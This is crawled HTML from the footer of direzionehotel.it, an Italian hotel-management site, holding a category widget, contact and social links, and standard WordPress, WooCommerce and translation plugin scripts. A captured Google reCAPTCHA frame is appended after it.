tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_43353222-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['43353222']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_35498","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/finanziamento-a-fondo-perduto-per-le-imprese/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=43353222 defer></script><script type=text/javascript id=gt_widget_script_34571137-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['34571137']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_42522","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/finanziamento-a-fondo-perduto-per-le-imprese/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=34571137 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LywTvZxsvFKBxyCTO3d-3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768899897286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>